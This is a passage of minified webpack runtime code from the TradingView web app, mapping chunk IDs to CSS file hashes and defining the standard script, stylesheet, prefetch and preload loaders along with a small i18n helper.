c0",25579:"31dd97395cb44d424b4b",26254:"9124a2fd184dda8d4c2c",26569:"ee0a3c4d8f12d0a212de",26711:"5e3e3b1b1e251b4de879",27003:"ef0bd3010b1c05e755bc",27273:"edcc45ec6a1ac0fa3560",27274:"99ac88e85c283fd6d44d",27472:"b7fe83cca40dd9a4999f",27511:"ddb272b35c1ca30269f2",27665:"0723a2673585029df312",27926:"3c7d290e92e1e47a22f2",27949:"1e499adbd1d543d0a9d9",28023:"e2ac42d074266d6f4cc4",28028:"a89d3d49f869720ebbba",
29166:"b1699bb9042fe1798aa4",29785:"90b7587129f2ebd775b2",30479:"603a60e08dcb14a69c41",31548:"7b0b8c776b2df52435d6",31707:"e506ce694080b29ff7b7",32149:"2020d73e26d49ab4f152",32701:"06bcd5f3c76f9d52bbf8",32896:"3156ce790eef28950a01",32961:"105cfdba625796213600",33302:"eae6613b3f068a42b13d",33344:"13dec9836bb41e25e814",33384:"15cae7c64f1af212b922",33721:"47e08dfdb98bb8d670fe",33906:"0f36fdc3eec568e23b47",34066:"9c665c8ec520e687bc0c",34142:"03ae94d7ec3a3465c726",34253:"dc3abb05aa01e3300539",34802:"2eea79e4af216f5cd4a7",35083:"cb92a04df523046ff791",35259:"1478d36961fc7ba053e1",35364:"898fe40568b58f3f510c",35552:"24bda372475b80af9ab5",35554:"9438b2938197e9d8b9db",35973:"a99a2b63ba237c5308b4",36067:"ca073f337244baaf7fa7",36267:"9005897668d81af5ef2d",36945:"6830121094a0e8cd35c4",36983:"a1a91e4e3b8d4d56af6a",37688:"4c6373d13924a1ff3d66",37842:"e6a7b3c2f42aed76dbe5",37876:"b5b7477b23dda9a91666",38480:"19d95e572f212f8be7c5",38854:"9be9f59de1ea40f29a9d",38900:"19f85cfafa472b67d13c",39406:"3ab347d4bc9cadf8d238",39653:"bcbf172f6fd05c93acda",39674:"2b1cb37832ecec4889bd",40113:"9715eec9d0458148c72b",40157:"aa36a3e7cbd35864ab1c",40382:"1ea7d74fa789f5e3b9c4",40490:"d68f0806fe09f11ff23e",41096:"a924d212240ba34ae13e",41183:"d1194b3a148c87467f4a",41346:"85afa896b69ba829d607",41648:"bbb0a614fb5454e087d6",41735:"1cc4f6055d4425adf667",41886:"4fbbc0eda1071fb9ab6a",42389:"2640fdc9ac9d36836fca",42943:"9ce134321e5f7ed1c4ad",42983:"b92b709c3f2198c9208e",43165:"0fb7851ba94f38e027aa",43265:"1063745f506f02e474f3",43384:"283423e13b1d2c2ebffc",43456:"881102b48ca1500d2841",43464:"2dacc9a50123f6f7c7ed",43720:"f829764ffc1846dfeb85",43940:"4db113a94ddabe52ea7c",44444:"9d2f5757ece484d77536",44534:"479a9b678dee0a27f428",44643:"6377ece65c2c7bd24512",45122:"8c0220a5e60fa6deae3b",45797:"820c0fcea740ae5f9dd4",45953:"c8879d73bda9a65101ab",46725:"303907dc7feacff2b5cd",48093:"9647cd31e80f17b10f90",48133:"249d27fbf7cfdf5dfd83",48252:"f7d16c2e8bbca89e1d2b",48602:"cee64bd18eb72dd37b3d",48807:"f03af3eee543c5f6f3b7",49043:"a912bff9aa9055885571",49059:"e8a11b1164ed8f31863d",49427:"c1c89ac1d29d719c9d81",49719:"51824f94f04f357f27ed",49768:"8573e3a69cf4a220421e",49865:"4d2164e41dcc61916e35",50154:"5d751982708b63e69aa4",50853:"6f797fdb6e199a7b9cc4",51019:"9c1f7ea88dd34f0222f2",51612:"add1585dafb8756f4ac1",51800:"f6da795568126c63e0c9",51816:"ddfeae2a988c9c160e54",52322:"67bde8b8288a20c37485",52853:"3b8f01b51590c306c042",53234:"4e7692737dd26f524a8b",53664:"62068dcf292bf84cf7df",54261:"05dd31b350400470745f",54360:"c7317abcf6412a5e3451",54610:"893f6344b11ae7bbaeb1",54904:"d982930faa25ed8f82f1",54996:"b01225f08653cd7a36c1",55076:"aebfb6dcad8f4fa963da",56097:"f535ada789b00953799b",56548:"c32eeb1152afcd97b12e",56806:"59abb59fc9b45f175fb9",56809:"7203b7ef3581a36d2e40",56884:"38107f0c9fd788ffbb52",57018:"b6d8f8eb25bcd38381b5",57100:"f6ae2aeec1002c6731c3",57140:"428bcd21a32935f387a6",57421:"fca56782a92780e9d615",57534:"906b5d47d47e4a2fad7b",58333:"bbf9f680bb84df93a015",58484:"61bf85b4b0e369162cdf",58793:"75671d34e410a0c2830a",59021:"6aff00e39ed53756b713",
59590:"88a686f22bd9487edfe4",59593:"47325dcd26513f877aa0",59603:"04266cf7da16d2910a8c",60704:"9afff26dbd4b37a2e8b7",61155:"a683f8af014d71500a7b",61232:"8ac06c6d6672271c5f68",61466:"8c6373aa92664b86de9e",61728:"e8b29bce4e2273ee62a1",61733:"26e795fa9248d76d5646",61773:"fd94661fb80d13e8fe6d",61880:"e3fc6b27d37100946079",62423:"ab5c2b3cb921527e4170",62509:"4f81f7997448fdc72a46",62850:"b63da61f81aff0015f7d",63804:"b2e7517523adce965dba",64114:"a6f35dbf8e01606485da",64315:"a49b79e3a82795928ac6",64337:"848f88391da875ceb2a3",64508:"c1d75d260a744bcb31f6",64920:"f01958dbdc8b800b3b07",65142:"a4a213278fca10862df5",65407:"b3335017ad0d222109e8",65557:"c10b3f6c2e88fc55dd6f",65904:"8b6b93d5fc5e20706c25",65970:"8be6ebee7f8c088299b6",66020:"0d9124004f118fefdd05",66190:"5162cbc0c7a9f26afed7",66205:"0655ac40c6882bf9e438",66413:"5ad1239621f3226a3465",66737:"6a5ebffc18790691a9bb",66874:"8bacf5f9fc03193bdafe",66949:"f7821b396094dcf750ab",67275:"39232a45717797cd17f1",67444:"15ea47106941c26e99e8",67627:"728ba55a5aaf81b429bd",68214:"1a8a7dbb0fb18a52694b",68555:"bd4a617f902d8e4336d7",68683:"4e15024340fd2f39f9ef",68762:"bfb1d126d24ca18fd6a3",69029:"e23fd7699b0a8c60691a",69129:"979ee2d3f34ecdcee8c3",69262:"9165158b74278324c345",69287:"ba7842129f5589df63c0",69513:"2fb5f6f3eb739c16078d",69559:"b37eaf239cea1a4a4b98",69789:"82e6d18dc48a569d26eb",70133:"6e4b238c48ae896d5904",70377:"e1890df73ac2fa8ac275",70418:"c40a3a2b6bd5c219c054",71466:"78f7c9a7761d9f4a6f41",71691:"aa02a2d96f821d501dba",72407:"73dc27555ae7d6fe6658",72846:"216af48f37f77a371f11",72970:"6b0c8b37ec73c015bb3c",72995:"05f6aff0912452e4802f",73065:"45936bc58271b1ef7c75",73190:"b7a15624ed681a708863",73203:"647f7a7cbfea94558fa3",73285:"2fa554ca87b7a7154b73",73473:"a2f7a9002e337f22b0a9",73895:"5b851ea43199094ac325",73949:"c211ebf1516384da6139",74012:"577cb14382f902a79345",74208:"57160ac113283e720311",74447:"3418d3509b4f6a41c2eb",74641:"1f6c89c071724256b4b6",75621:"826c38517eae6571304f",76172:"455c0a58d3762d16e782",76312:"918efe9a30a7a239cfa3",76348:"e48ee8db39829bed0c65",76407:"03aec70b373ab1fce1e4",76440:"7dd9df5592fa3bfd0827",77100:"21dbec56a48bf19e5417",77162:"cde4cc07b8a4e0d8ab8d",77472:"5bb9da7bd883e9b7ffe0",77601:"99898a3b8bbfa6046421",77645:"e0d6379f81ddf1db500b",77708:"3d7f509084628d1cc740",77894:"4833880a4542ad1be005",78503:"1660337d8e60b8014c81",78746:"d9119934e08b6c665e83",78975:"9747b596bc2017d43128",79189:"2767a8c819ec933d3178",79838:"ebf881242263c4c1acdc",79966:"6993fe10b161afd0b208",79998:"24df88acd7728cbb1e2b",80092:"54dd3a6396f77a36914a",80209:"a2b02fc165a1c32d442e",80263:"4bdb5ca0aed1b100427a",80326:"4dd8f716b361ea76fac9",80447:"f611cd4d950c54a2caec",80650:"3b37c72a029daaeb449b",80708:"d684541b1436dc332904",80831:"50ca0eabe7f163dc9015",80881:"c085da025ee76639b1a2",80945:"7d90087027c943e02a42",81237:"76448a41cac5cb454cad",81534:"ef930db5ef4b533a7904",81555:"6ac93924147c2fb8d322",81608:"bf43e39e231645a8b624",81723:"a51abc8e95bbb0566d28",81896:"087924c246e1a477f483",81986:"c4d5f08a9b7f191daf9d",82789:"7d9061a09b37a160c7d4",82854:"5a4994d6f13e6102cc5f",
82902:"80ee662d035101f5bec6",83373:"3a3420aa6d0e219bf2e1",84258:"b014e76568fcdd51574d",84279:"2f3c2197fdb4e2119149",84325:"a547613e61d4233f7cde",84476:"c490c0ef58ae3de2acb4",84892:"fbb750fd312778403036",85731:"e845531d8d9162d05ccf",85806:"180bda1ff631cf5f78ef",86311:"a51bb121dc882750cd27",86436:"f5f264bb4298497c0f97",86498:"6fa802840a737ad2b0da",86708:"6fd56654f8b7bc156cd9",87720:"753f9d6bdf0c9186ef09",87853:"67c4d531e24cd0aa8d08",88137:"764dfe11d5d4d4163b87",88170:"3eaf3119fbcf6dbe3f68",88290:"0161bb84f78387d3a495",88917:"7be4f12a66c7ae0e737f",88933:"ef351d9e8b78788f8b26",89140:"f61618433ddc00046c36",89581:"1297b3b48cbb7bcab844",89747:"86e24ff9112853f2aa17",89749:"4cad0e17d2b16f2a5f7f",89839:"e3ae761595c149a9bcfd",89994:"f500e435f461fabe05f6",90035:"9971ad01f2af50a021f0",90053:"c11408ff3d5631daa366",90247:"ee570741e0613de248d2",90372:"86bca2e9a76c390848db",90686:"7bc9ff894cd07686e3a0",90707:"78068285f6d35763e931",90777:"ec2a6e8f9fa5f15cee76",90847:"16e880c198687ed6e94f",91041:"ee1ddefa896f4130e786",91069:"754679a058c2c402cf64",91334:"f9e147a4d4ab49aacaef",91820:"b4c9348cf7038b26e5a2",92092:"6303cb3c32f3acc14a96",92275:"7ad68302877101a2ca7b",92357:"670b0ce6774c3a1f9361",93022:"4e81546b91527b616971",93066:"005deab1142faaf7462d",93589:"de2025e58de0e3ba8bc1",94291:"db4c9d5652778b489aaa",94293:"4d9d02485212f7c0b03f",94854:"c3d822369d7f766c1507",94994:"724a4c971b7830faf217",95e3:"43827d932744270a6ace",95044:"c9b3f56204207b51c64d",95074:"d2fbfe814db7600872e9",95145:"21dcea28760a55126cfc",95157:"42c5ad63db6e22dd1780",95727:"da46c3b339afe4c302e5",95887:"178f5737bc78cf31db32",96633:"a88c90f670a1c18e7077",96877:"2ad4e54f72ca1dbe5a12",97177:"c29089c9fa06d70f212d",97806:"3bcf3e2b04d67b8ca804",98048:"b8ffba49e1636aade6c4",98477:"1121bb06fde56ab4beba",98612:"41facf1b48a89155678e",98645:"2caa106ffe6cd4737692",98768:"15b37d6749c758ae6156",99175:"2166e29c963cc3d466f1",99461:"7c1beb539fd09a9acd52",99636:"fb94edaae8401a225133",99800:"57a8bce5155398e6064b"}[e]+".css",s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),d={},f="tradingview:",s.l=(e,a,c,b)=>{if(d[e])d[e].push(a);else{var _,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var r=o[i];if(r.getAttribute("src")==e||r.getAttribute("data-webpack")==f+c){_=r;break}}_||(t=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,s.nc&&_.setAttribute("nonce",s.nc),_.setAttribute("data-webpack",f+c),_.src=e,0!==_.src.indexOf(window.location.origin+"/")&&(_.crossOrigin="anonymous")),d[e]=[a];var n=(a,c)=>{_.onerror=_.onload=null,clearTimeout(l);var f=d[e];if(delete d[e],_.parentNode&&_.parentNode.removeChild(_),f&&f.forEach((e=>e(c))),a)return a(c)},l=setTimeout(n.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=n.bind(null,_.onerror),_.onload=n.bind(null,_.onload),t&&document.head.appendChild(_)}},s.r=e=>{
"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),s.j=37525,(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var a=s.g.document;if(!e&&a&&(a.currentScript&&(e=a.currentScript.src),!e)){var c=a.getElementsByTagName("script");c.length&&(e=c[c.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),s.g.location&&s.p.startsWith(s.g.location.origin)&&(s.p=s.p.slice(s.g.location.origin.length)),(()=>{const e=s.u;s.u=a=>e(a).replace("__LANG__",s.g.language)})(),s.p=s.g.WEBPACK_PUBLIC_PATH||s.p;var t,o=s.e,i=Object.create(null);function r(e,a){return o(e).catch((function(){return new Promise((function(c){var d=function(){self.removeEventListener("online",d,!1),!1===navigator.onLine?self.addEventListener("online",d,!1):c(a<2?r(e,a+1):o(e))};setTimeout(d,a*a*1e3)}))}))}s.e=function(e){if(!i[e]){i[e]=r(e,0);var a=function(){delete i[e]};i[e].then(a,a)}return i[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((a,c)=>{var d=s.miniCssF(e),f=s.p+d;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=(_=c[d]).getAttribute("data-href")||_.getAttribute("href");if("stylesheet"===_.rel&&(f===e||f===a))return _}var b=document.getElementsByTagName("style");for(d=0;d<b.length;d++){var _;if((f=(_=b[d]).getAttribute("data-href"))===e||f===a)return _}})(d,f))return a();((e,a,c,d,f)=>{var b=document.createElement("link");b.rel="stylesheet",b.type="text/css",b.onerror=b.onload=c=>{if(b.onerror=b.onload=null,"load"===c.type)d();else{var _=c&&("load"===c.type?"missing":c.type),s=c&&c.target&&c.target.href||a,t=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");t.code="CSS_CHUNK_LOAD_FAILED",t.type=_,t.request=s,b.parentNode&&b.parentNode.removeChild(b),f(t)}},b.href=a,0!==b.href.indexOf(window.location.origin+"/")&&(b.crossOrigin="anonymous"),c?c.parentNode.insertBefore(b,c.nextSibling):document.head.appendChild(b)})(e,f,null,a,c)})),a={37525:0};s.f.miniCss=(c,d)=>{a[c]?d.push(a[c]):0!==a[c]&&{1198:1,1583:1,1593:1,1787:1,1944:1,2295:1,2317:1,2369:1,3007:1,3144:1,3260:1,3428:1,3655:1,4103:1,4151:1,4717:1,5280:1,5282:1,5439:1,5456:1,5751:1,5845:1,5958:1,6048:1,6200:1,6607:1,6698:1,7232:1,7738:1,7754:1,8005:1,8144:1,8325:1,8509:1,8653:1,9116:1,9443:1,9494:1,9699:1,9782:1,9842:1,9854:1,10053:1,10149:1,10437:1,10749:1,10787:1,10903:1,11507:1,11557:1,11859:1,11892:1,11984:1,12097:1,12191:1,12244:1,12307:1,12437:1,12585:1,12662:1,13793:1,14216:1,14320:1,14607:1,14639:1,14647:1,14878:1,14881:1,14929:1,15021:1,15429:1,15599:1,15618:1,15646:1,15682:1,16218:1,16246:1,16303:1,16350:1,16802:1,16968:1,17447:1,17466:1,17499:1,17975:1,18025:1,18752:1,18758:1,18829:1,19188:1,19558:1,19602:1,19646:1,20224:1,20553:1,20672:1,20903:1,20924:1,20939:1,21190:1,21274:1,21296:1,21680:1,22153:1,22470:1,22671:1,22922:1,22967:1,22998:1,23238:1,
23327:1,23454:1,23906:1,23978:1,23990:1,24215:1,24574:1,24723:1,25083:1,25263:1,25543:1,25579:1,26254:1,26569:1,26711:1,27003:1,27273:1,27274:1,27472:1,27482:1,27511:1,27665:1,27926:1,27949:1,28023:1,28028:1,29166:1,29785:1,30479:1,31008:1,31548:1,31707:1,32149:1,32701:1,32896:1,32961:1,33302:1,33344:1,33384:1,33721:1,33906:1,34066:1,34142:1,34253:1,34477:1,34802:1,34961:1,35083:1,35259:1,35364:1,35552:1,35554:1,35608:1,35954:1,35973:1,36067:1,36267:1,36511:1,36945:1,36983:1,37688:1,37772:1,37842:1,37876:1,38412:1,38480:1,38655:1,38854:1,38900:1,39406:1,39653:1,39674:1,40113:1,40157:1,40382:1,40490:1,41096:1,41183:1,41346:1,41384:1,41648:1,41735:1,41874:1,41886:1,42389:1,42943:1,42983:1,43165:1,43265:1,43384:1,43456:1,43464:1,43720:1,43858:1,43940:1,44444:1,44534:1,44643:1,45122:1,45527:1,45797:1,45953:1,46725:1,48019:1,48093:1,48133:1,48192:1,48252:1,48409:1,48503:1,48602:1,48807:1,49043:1,49059:1,49427:1,49719:1,49768:1,49865:1,50154:1,50853:1,51019:1,51612:1,51800:1,51816:1,52322:1,52853:1,53234:1,53524:1,53664:1,54048:1,54261:1,54360:1,54610:1,54904:1,54996:1,55076:1,55485:1,55496:1,56056:1,56097:1,56355:1,56548:1,56806:1,56809:1,56884:1,57018:1,57100:1,57140:1,57421:1,57534:1,57966:1,58333:1,58484:1,58793:1,59021:1,59590:1,59593:1,59603:1,60704:1,61155:1,61232:1,61466:1,61728:1,61733:1,61773:1,61880:1,62423:1,62509:1,62850:1,63023:1,63804:1,64114:1,64315:1,64337:1,64508:1,64920:1,65142:1,65407:1,65557:1,65904:1,65970:1,66020:1,66190:1,66205:1,66413:1,66737:1,66745:1,66874:1,66949:1,67275:1,67444:1,67627:1,68214:1,68555:1,68673:1,68683:1,68762:1,69029:1,69129:1,69234:1,69262:1,69287:1,69513:1,69559:1,69789:1,70133:1,70377:1,70418:1,71130:1,71466:1,71590:1,71691:1,71842:1,72407:1,72846:1,72970:1,72995:1,73065:1,73190:1,73203:1,73285:1,73320:1,73473:1,73895:1,73949:1,74012:1,74208:1,74447:1,74641:1,75621:1,75630:1,76172:1,76312:1,76348:1,76407:1,76440:1,77100:1,77162:1,77472:1,77601:1,77645:1,77708:1,77894:1,78503:1,78746:1,78819:1,78975:1,79189:1,79838:1,79966:1,79998:1,80092:1,80152:1,80209:1,80263:1,80326:1,80447:1,80540:1,80650:1,80708:1,80831:1,80881:1,80945:1,81237:1,81534:1,81555:1,81608:1,81723:1,81753:1,81896:1,81986:1,82409:1,82789:1,82854:1,82902:1,83373:1,84258:1,84279:1,84325:1,84476:1,84892:1,85454:1,85571:1,85731:1,85806:1,86311:1,86436:1,86498:1,86708:1,86828:1,87720:1,87853:1,88137:1,88170:1,88290:1,88917:1,88933:1,89140:1,89581:1,89747:1,89749:1,89838:1,89839:1,89994:1,90035:1,90053:1,90247:1,90372:1,90686:1,90707:1,90777:1,90847:1,91041:1,91069:1,91334:1,91676:1,91820:1,92092:1,92190:1,92275:1,92357:1,93022:1,93066:1,93589:1,94291:1,94293:1,94305:1,94854:1,94994:1,95e3:1,95044:1,95074:1,95145:1,95157:1,95727:1,95887:1,96633:1,96877:1,97177:1,97806:1,98048:1,98477:1,98612:1,98635:1,98645:1,98768:1,99004:1,99175:1,99461:1,99636:1,99800:1}[c]&&d.push(a[c]=e(c).then((()=>{a[c]=0}),(e=>{throw delete a[c],e})))}}})(),s.i18next=(e,a={},c,d=s.g.language)=>{if(null===e){
if(Array.isArray(c))return c[void 0===a.count?0:s._plural[d](a.count)].replace(/{(\w+)}/g,((e,c)=>void 0!==(a.replace||a)[c]?(a.replace||a)[c]:e));if("object"==typeof c)return c[s.g.language]?s.i18next(null,a,c[s.g.language]):s.i18next(null,a,c.en,"en")}else if(c&&e){const d=`${e}${a.context?`_${a.context}`:""}`;if(c[d])return s.i18next(null,a,c[d])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{s.b=document.baseURI||self.location.href;var e={37525:0,7785:0,83436:0,2206:0,67151:0,78006:0,12568:0,20991:0,61593:0,63731:0,60340:0,14484:0};s.f.j=(a,c)=>{var d=s.o(e,a)?e[a]:void 0;if(0!==d)if(d)c.push(d[2]);else if(/^(1(0([17]49|053|437|787|903)|1(98(|4)|507|557|859|892)|2((09|30|43)7|191|244|568|585|662)|4(6(07|39|47)|216|320|484|878|881|929)|5(6(18|46|82)|021|429|599|83|93)|6(218|246|303|350|802|968)|7(4(47|66|99)|87|975)|8(75[28]|025|829)|9(188|44|558|602|646)|3793)|2(0(9(03|24|39|91)|224|553|672)|1(190|274|296|680)|2(9(22|5|67|98)|06|153|470|671)|3(9(06|78|90)|17|238|327|454|69)|4(215|574|723)|5((08|26|54)3|579)|6(254|569|711)|7(27[34]|003|472|482|511|665|926|949)|802[38]|9166|9785)|3(1(008|44|548|707)|2(149|60|701|896|961)|3(3(02|44|84)|721|906)|4(066|142|253|28|477|802|961)|5(55[24]|083|259|364|608|954|973)|6([02]67|511|55|945|983)|7(525|688|772|842|876)|8(412|480|655|854|900)|9(406|653|674)|007|0479)|4(0(113|157|382|490)|1((09|34|88)6|03|183|384|51|648|735|874)|2(389|943|983)|3([12]65|384|456|464|720|858|940)|4(444|534|643)|5(122|527|797|953)|8((09|13|50)3|(19|25|60)2|019|409|807)|9(043|059|427|719|768|865)|6725|717)|5(1(019|612|800|816)|2(8(0|2|53)|322)|3(23|52|66)4|4(048|261|360|39|56|610|904|996)|5(076|485|496)|6(8(06|09|84)|056|097|355|548)|7(018|100|140|421|51|534|966)|8(333|45|484|793)|9(5(8|90|93)|021|603)|0154|0853)|6(0(340|48|704)|1(7(28|33|73)|155|232|466|593|880)|2(00|423|509|850)|3(023|731|804)|4(114|315|337|508|920)|5(142|407|557|904|970)|6(020|07|190|205|413|737|745|874|949|98)|7(151|275|444|627)|8(214|555|673|683|762)|9(2(34|62|87)|(02|12|55|78)9|513))|7(0(133|377|418)|1(130|466|590|691|842)|2(32|407|846|970|995)|3((06|28|89)5|190|203|320|473|949)|4(012|208|447|641)|56(21|30)|6(172|312|348|407|440)|7(100|162|38|472|54|601|645|708|85|894)|8(006|503|746|819|975)|9(189|838|966|998))|8(0(05|092|152|209|263|326|447|540|650|708|831|881|945)|1(237|44|534|555|608|723|753|896|986)|2(409|789|854|902)|3(25|373|436)|4(258|279|325|476|892)|5(09|454|571|731|806)|6((49|70|82)8|311|436|53)|8(137|170|290|917|933)|9(74[79]|83[89]|140|581|994)|7720|7853)|9(0((24|70|77|84)7|035|053|372|686)|1(041|069|16|334|676|820)|2(092|190|275|357)|3(022|066|589)|4(29[13]|(85|9|99)4|305|43)|5(0(00|44|74)|(15|72|88)7|145)|6(633|877|99)|7(177|806|82)|8(6(12|35|45)|048|42|477|54|768)|9(004|175|461|636|800)))$/.test(a))e[a]=0;else{var f=new Promise(((c,f)=>d=e[a]=[c,f]));c.push(d[2]=f);var b=s.p+s.u(a),_=new Error;s.l(b,(c=>{if(s.o(e,a)&&(0!==(d=e[a])&&(e[a]=void 0),d)){var f=c&&("load"===c.type?"missing":c.type),b=c&&c.target&&c.target.src;_.message="Loading chunk "+a+" failed.\n("+f+": "+b+")",
_.name="ChunkLoadError",_.type=f,_.request=b,d[1](_)}}),"chunk-"+a,a)}},s.F.j=a=>{if(!(s.o(e,a)&&void 0!==e[a]||/^(1(0([17]49|053|437|787|903)|1(98(|4)|507|557|859|892)|2((09|30|43)7|191|244|568|585|662)|4(6(07|39|47)|216|320|484|878|881|929)|5(6(18|46|82)|021|429|599|83|93)|6(218|246|303|350|802|968)|7(4(47|66|99)|87|975)|8(75[28]|025|829)|9(188|44|558|602|646)|3793)|2(0(9(03|24|39|91)|224|553|672)|1(190|274|296|680)|2(9(22|5|67|98)|06|153|470|671)|3(9(06|78|90)|17|238|327|454|69)|4(215|574|723)|5((08|26|54)3|579)|6(254|569|711)|7(27[34]|003|472|482|511|665|926|949)|802[38]|9166|9785)|3(1(008|44|548|707)|2(149|60|701|896|961)|3(3(02|44|84)|721|906)|4(066|142|253|28|477|802|961)|5(55[24]|083|259|364|608|954|973)|6([02]67|511|55|945|983)|7(525|688|772|842|876)|8(412|480|655|854|900)|9(406|653|674)|007|0479)|4(0(113|157|382|490)|1((09|34|88)6|03|183|384|51|648|735|874)|2(389|943|983)|3([12]65|384|456|464|720|858|940)|4(444|534|643)|5(122|527|797|953)|8((09|13|50)3|(19|25|60)2|019|409|807)|9(043|059|427|719|768|865)|6725|717)|5(1(019|612|800|816)|2(8(0|2|53)|322)|3(23|52|66)4|4(048|261|360|39|56|610|904|996)|5(076|485|496)|6(8(06|09|84)|056|097|355|548)|7(018|100|140|421|51|534|966)|8(333|45|484|793)|9(5(8|90|93)|021|603)|0154|0853)|6(0(340|48|704)|1(7(28|33|73)|155|232|466|593|880)|2(00|423|509|850)|3(023|731|804)|4(114|315|337|508|920)|5(142|407|557|904|970)|6(020|07|190|205|413|737|745|874|949|98)|7(151|275|444|627)|8(214|555|673|683|762)|9(2(34|62|87)|(02|12|55|78)9|513))|7(0(133|377|418)|1(130|466|590|691|842)|2(32|407|846|970|995)|3((06|28|89)5|190|203|320|473|949)|4(012|208|447|641)|56(21|30)|6(172|312|348|407|440)|7(100|162|38|472|54|601|645|708|85|894)|8(006|503|746|819|975)|9(189|838|966|998))|8(0(05|092|152|209|263|326|447|540|650|708|831|881|945)|1(237|44|534|555|608|723|753|896|986)|2(409|789|854|902)|3(25|373|436)|4(258|279|325|476|892)|5(09|454|571|731|806)|6((49|70|82)8|311|436|53)|8(137|170|290|917|933)|9(74[79]|83[89]|140|581|994)|7720|7853)|9(0((24|70|77|84)7|035|053|372|686)|1(041|069|16|334|676|820)|2(092|190|275|357)|3(022|066|589)|4(29[13]|(85|9|99)4|305|43)|5(0(00|44|74)|(15|72|88)7|145)|6(633|877|99)|7(177|806|82)|8(6(12|35|45)|048|42|477|54|768)|9(004|175|461|636|800)))$/.test(a))){e[a]=null;var c=document.createElement("link");c.crossOrigin="anonymous",s.nc&&c.setAttribute("nonce",s.nc),c.rel="prefetch",c.as="script",c.href=s.p+s.u(a),document.head.appendChild(c)}},s.H.j=a=>{
if(!(s.o(e,a)&&void 0!==e[a]||/^(1(0([17]49|053|437|787|903)|1(98(|4)|507|557|859|892)|2((09|30|43)7|191|244|568|585|662)|4(6(07|39|47)|216|320|484|878|881|929)|5(6(18|46|82)|021|429|599|83|93)|6(218|246|303|350|802|968)|7(4(47|66|99)|87|975)|8(75[28]|025|829)|9(188|44|558|602|646)|3793)|2(0(9(03|24|39|91)|224|553|672)|1(190|274|296|680)|2(9(22|5|67|98)|06|153|470|671)|3(9(06|78|90)|17|238|327|454|69)|4(215|574|723)|5((08|26|54)3|579)|6(254|569|711)|7(27[34]|003|472|482|511|665|926|949)|802[38]|9166|9785)|3(1(008|44|548|707)|2(149|60|701|896|961)|3(3(02|44|84)|721|906)|4(066|142|253|28|477|802|961)|5(55[24]|083|259|364|608|954|973)|6([02]67|511|55|945|983)|7(525|688|772|842|876)|8(412|480|655|854|900)|9(406|653|674)|007|0479)|4(0(113|157|382|490)|1((09|34|88)6|03|183|384|51|648|735|874)|2(389|943|983)|3([12]65|384|456|464|720|858|940)|4(444|534|643)|5(122|527|797|953)|8((09|13|50)3|(19|25|60)2|019|409|807)|9(043|059|427|719|768|865)|6725|717)|5(1(019|612|800|816)|2(8(0|2|53)|322)|3(23|52|66)4|4(048|261|360|39|56|610|904|996)|5(076|485|496)|6(8(06|09|84)|056|097|355|548)|7(018|100|140|421|51|534|966)|8(333|45|484|793)|9(5(8|90|93)|021|603)|0154|0853)|6(0(340|48|704)|1(7(28|33|73)|155|232|466|593|880)|2(00|423|509|850)|3(023|731|804)|4(114|315|337|508|920)|5(142|407|557|904|970)|6(020|07|190|205|413|737|745|874|949|98)|7(151|275|444|627)|8(214|555|673|683|762)|9(2(34|62|87)|(02|12|55|78)9|513))|7(0(133|377|418)|1(130|466|590|691|842)|2(32|407|846|970|995)|3((06|28|89)5|190|203|320|473|949)|4(012|208|447|641)|56(21|30)|6(172|312|348|407|440)|7(100|162|38|472|54|601|645|708|85|894)|8(006|503|746|819|975)|9(189|838|966|998))|8(0(05|092|152|209|263|326|447|540|650|708|831|881|945)|1(237|44|534|555|608|723|753|896|986)|2(409|789|854|902)|3(25|373|436)|4(258|279|325|476|892)|5(09|454|571|731|806)|6((49|70|82)8|311|436|53)|8(137|170|290|917|933)|9(74[79]|83[89]|140|581|994)|7720|7853)|9(0((24|70|77|84)7|035|053|372|686)|1(041|069|16|334|676|820)|2(092|190|275|357)|3(022|066|589)|4(29[13]|(85|9|99)4|305|43)|5(0(00|44|74)|(15|72|88)7|145)|6(633|877|99)|7(177|806|82)|8(6(12|35|45)|048|42|477|54|768)|9(004|175|461|636|800)))$/.test(a))){e[a]=null;var c=document.createElement("link");c.charset="utf-8",s.nc&&c.setAttribute("nonce",s.nc),c.rel="preload",c.as="script",c.href=s.p+s.u(a),0!==c.href.indexOf(window.location.origin+"/")&&(c.crossOrigin="anonymous"),document.head.appendChild(c)}},s.O.j=a=>0===e[a];var a=(a,c)=>{var d,f,[b,_,t]=c,o=0;if(b.some((a=>0!==e[a]))){for(d in _)s.o(_,d)&&(s.m[d]=_[d]);if(t)var i=t(s)}for(a&&a(c);o<b.length;o++)f=b[o],s.o(e,f)&&e[f]&&e[f][0](),e[f]=0;return s.O(i)},c=self.webpackChunktradingview=self.webpackChunktradingview||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})(),(()=>{const{miniCssF:e}=s;s.miniCssF=a=>self.document&&"rtl"===self.document.dir?e(a).replace(/\.css$/,".rtl.css"):e(a)})(),t={2486:[35822,55091,81781,43287,58229,14141],49502:[35822,55091,81781,43287,58229,14141],64383:[35822,55091,81781,43287,58229,14141],64630:[35822,55091,81781,43287,58229,14141],
